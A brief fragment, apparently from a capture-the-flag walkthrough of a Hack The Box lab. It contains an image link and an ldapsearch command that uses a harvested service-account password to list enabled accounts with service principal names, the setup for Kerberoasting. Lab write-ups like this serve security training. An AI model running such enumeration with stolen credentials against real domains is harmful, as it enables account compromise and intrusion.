 ldapsearch -x -H 'ldap://app.htb' -D 'SVC_TGS' -w 'GPPstillStandingStrong2k18' -b "dc=active,dc=htb" -s sub "(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2))(serviceprincipalname=*/*))" serviceprincipalname | grep -B 1 servicePrincipalName